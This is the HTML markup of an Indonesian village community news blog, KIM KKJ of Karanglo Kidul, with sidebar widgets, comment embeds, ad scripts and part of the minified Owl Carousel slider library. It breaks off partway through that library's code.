<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.kimkkj.or.id/feeds/6847820379476324031/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'karanglokidul';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image3'>
<h2>Infografis APBDesa tahun 2019</h2>
<div class='widget-content'>
<a href='http://www.kimkkj.or.id/p/blog-page_1.html'>
<img alt='Infografis APBDesa tahun 2019' height='210' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyON1LqDATILDID7sLqij1QOyDQjoMMnAWdChGG1NHaZS7Et4S3c9b7EPfIjNw-Xjo3R8zj7aBN0dX7nsBAcH3Pdam94brIH8qtytW62h1LbD1jtHG_b58lIW6N0VDd7skmMXtp8Sb6Pw/s1600/desa.png' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.klikasuransi.com/2018/11/reza-andik-setiawan.html'>
<img alt='' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75oIKZlpoa-wKzQOc-Mc9tgLrhOUhxmYNseCNOW8_uyYwmNUthoglc8r8HI54prtNsKy2zFXDCZsGxG1nGA-T1cJ3qPcdyVowyaynyrzS53UaE72Vk-IePoPwgr8IwzgSuXFBAAF4pAI/s1600/iklan+bawah.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center>
<a href="https://api.whatsapp.com/send?phone=6285330862022&amp;text=Halo%20Admin KIMKKJ....."><img hight="auto" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Wu6Ix8Ws0SOXGbgRh2UK8VpLK_IdFi15-B35DPxCfZQeZ-xyJ163kX2NnelPSHQ-WsRClILUbmJDnoU9Tfv1je6vOoyTvHlVipx9nWAMCHlrE7gJLBdEeM4WyftQTBQmn0Df9Ba6g4ER/s1600/kimbanner1.jpg" width="300" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-8437995980584087";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "3845121339";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- karanglokiduljambon_sidebar2_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRfW2F6bJ7fUstkdmGQ5Zv7V6zOn9JfwFZCerbdkvDPbkI4yWnnsIsV6C3ep8FDFfkkt-cKCmQsnWW3-u5klm4WREnIckfVdnhwORaGIW0j-rkXdfv3bayuALFFdho0Ud9g6mX15IJfnE/s1600/01.jpg' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>VLOG KIM KKJ</h2>
<div class='widget-content'>
<iframe width="305" height="200" src="https://www.youtube.com/embed/yJF8-kVfrzo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>WEBSITE KEC. JAMBON</h2>
<div class='widget-content'>
<a href='http://jambon.ponorogo.go.id/'>
<img alt='WEBSITE KEC. JAMBON' height='232' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYOOqTuH1JTReevu4s1plyUBO4LH9xrct-9TYk57fzVrqYqFvgUyrLgLcc2dBS2Jkxj0_Qq20w3IfMXFikHaPnrX3b13obNy9doo5EEmBtk6ERK7vTXLrDPnlrqHxhIepWsjJZBfOUkQ8/s1600/jm+%25281%2529.jpg' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Artikel'>Artikel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Citizen%20Journalism'>Citizen Journalism</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Featured'>Featured</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Informasi'>Informasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kabar%20Pemuda'>Kabar Pemuda</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kegiatan'>Kegiatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Kerajinan%20tangan'>Kerajinan tangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/kuliner'>kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/layanan'>layanan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/nasional'>nasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Organisasi%20Pemuda'>Organisasi Pemuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/pkk'>pkk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Potensi%20Desa'>Potensi Desa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Produk%20Unggulan'>Produk Unggulan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Tentang'>Tentang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.kimkkj.or.id/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2016/02/pentingnya-ktp-dan-tanda-tangan.html' target='_blank'>
<img alt='Pentingnya KTP dan tanda Tangan ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9pWqqmweUisMduN2LDET65cPfZno0wUmrE-KCeS3BhErLFYDYy3368ap0ukkDxCn09tlQ4ay6OANmJYkH6y7tUyDYBPxNNtKd2QE2A3UhHjIKNXG-gjV0L726G6coC27-Gy0WM9g0xc8/s72-c/Scan+KTP.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2016/02/pentingnya-ktp-dan-tanda-tangan.html'>Pentingnya KTP dan tanda Tangan </a></div>
<div class='item-snippet'> Pentingnya KTP dan tanda Tangan  Kartu tanda Penduduk (KTP) adalah identitas resmi penduduk sebagai bukti dari yang diterbitkan oleh instan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.kimkkj.or.id/2016/02/lupakan-negarateruslah-berkarya.html'>lupakan negara.......teruslah berkarya</a></div>
<div class='item-snippet'> lupakan negara ,,,,teruslah berkarya.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2015/12/memperingati-maulid-nabi-muhammad-saw.html' target='_blank'>
<img alt='Memperingati Maulid Nabi Muhammad SAW' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHXqrRWGTi27g63_0DQmFbJJGCh1np8orsN28bBIudi6fb1eJc-Fv_oNNCXYNc5EyxHdTtZH4xvgdnU2NFfpOcT4P-yiOCeJ23hXj-2lRoNR4miJitPfEIINuzxBUmtAtUtTQyLY8fi5s/s72-c/20151227_205754.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2015/12/memperingati-maulid-nabi-muhammad-saw.html'>Memperingati Maulid Nabi Muhammad SAW</a></div>
<div class='item-snippet'>      &#160;   Suasana Perjanjen     Minggu malam menjadi sebuah malam yang istimewa di desa karanglo kidul dusun kiringan ketika para anggota ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.kimkkj.or.id/2017/04/kartu-keluarga-sebagaisumber-informasi.html' target='_blank'>
<img alt='Kartu Keluarga Sebagai Sumber Informasi Penduduk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrsXj8KHu9dXXh4G9T0YCEkrA9uf5Ia-s-BJOe4vv2yIO0WWXm7e4e9dmSDfF3BII2slAekU3cyU9FuO1ZBoQp7hDhjHjPfXndlBxu1KeYOld_ZX_eX-0ejENMktroNBb09I3duxO2FU/s72-c/KKA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.kimkkj.or.id/2017/04/kartu-keluarga-sebagaisumber-informasi.html'>Kartu Keluarga Sebagai Sumber Informasi Penduduk</a></div>
<div class='item-snippet'>  PENGERTIAN DAN HAL-HAL YANG MENDASAR         Kartu Keluarga adalah Kartu Identitas Keluarga yang memuat data tentang nama, susunan hubunga...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/KimKaranglokidulJurnalism/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>KARANGLO KIDUL DALAM MAPS</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d11578.006544680306!2d111.39520459123867!3d-7.9145174154296765!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf89acb304a289929!2sKantor+Kepala+Desa+Karanglo+Kidul+Kec.jambon!5e1!3m2!1sid!2sid!4v1503655216484" width="325" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>WARTA PONOROGO</h2>
<div class='widget-content'>
<a href="https://play.google.com/store/apps/details?id=id.go.ponorogo.warog&hl=in"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPiQTlJ7dIzrkXxQeZdIVffgaZmg77UaXAjaJinYbtSFpXm_9s0JpRC_1ddBuCWUQKh6QnupLwyTXpv44jtiunqLXInRPdM1HriCevJWpP1ccIsXtMUZQ7cbAC-esNDimvQmNLogprhc/s200/WAROKPO.png"/></a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>LAYANAN MASYARAKAT</h2>
<div class='widget-content'>
<a href="http://lapor.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizIVo7LHHJnapkGGmKu0AxmfbcUqHwC8iN7nTA3wN_bPxIHWQwQEGZlvaXdLMvmHLCHLI2WqqzXn2VtvkXhfiobZlYJXSiQVI-rr5fRMGeSz2V6vdU1zzpeHrAcb3-2lxFhzXZxiXkmoA/s1600/lapor-logo.png"/></a>


<a href="http://ponorogo.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItLIcbqh3PsOYnV5qoiBCq3wFqBO0yc8xuLDScu65EU0PmA34ncIwqkGuJ_VqZpbPdvS51EnmtrN0WFIj5pD4xfkAcXu7Thc88PgNMdHyPSa9sCwnnL-t1EK2e7880p4p4aPRb9ev7BI/s1600/KAPO.png"/></a>

<a href="http://kominfo.ponorogo.go.id"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrLe1Wsm3BFcH__Rdd3t-BPVtV9jwb4J42kNJW9ORdxP1yjZud0yhkdjgLsCQxuqCQvJ0mt-jdrfXBYd3LlnkKvujO_ZVvUgv11GqunqHcJfhwd0CtM_cD9t3gx1PstClWO12QHOZZGpI/s1600/REOG.png"/></a>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>PEWARTA KIM KKJ</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15076271704088131115' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jurnalis kimkkj</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/18392930331108958656' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Official KIMKKJ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://kimkkj.or.id/' id='mycontent' rel='dofollow' title='KIM KKJ'>kimkkj</a> & <a href='http://kimkkj.or.id' rel='dofollow' title='Free Blogger Template'>kim kkj development</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return 